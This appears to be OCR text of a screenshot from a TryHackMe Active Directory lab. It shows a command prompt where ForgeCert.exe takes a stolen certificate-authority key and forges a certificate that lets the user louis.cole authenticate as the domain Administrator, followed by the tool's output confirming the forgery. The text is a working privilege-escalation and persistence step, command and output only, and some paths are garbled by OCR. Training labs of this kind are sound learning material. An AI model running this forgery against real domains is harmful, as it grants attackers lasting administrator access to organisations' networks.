 za\louis.cole@THMWRK1 C:\Users\louis.cole>C:\Tools\ForgeCert\ForgeCert.exe --CaCertPath Userslouis.colelocal_machine_My_0_.pfx --CaCertPassword mimikatz --Subject CN=louis.
cole --SubjectAltName Administrator@za.tryhackme.loc --NewCertPath full_access.pfx --NewCertPassword Password123
CA Certificate Information:
  Subject:
  Issuer:         CN=za-THMDC-CA, DC=za, DC=tryhackme, DC=loc
  Start Date:     5/11/2022 2:29:07 PM
  End Date:       5/11/2023 2:29:07 PM
  Thumbprint:     DE718D0C39B7B8564B1A4AD73ACC1DCECF6FC692
  Serial:         1000000008ADBB8F1CA0694C6F000000000008

Forged Certificate Information:
  Subject:        CN=louis.cole
  SubjectAltName: Administrator@za.tryhackme.loc
  Issuer:
  Start Date:     3/6/2025 7:56:03 AM
  End Date:       3/6/2026 7:56:03 AM
  Thumbprint:     FA61C325CA1D33DC7AD4D5F4E4B62F9A4C14A9A9
  Serial:         17F122090CF5BC5379A6BDA7E007D496

Done. Saved forged certificate to full_access.pfx with the password 'Password123'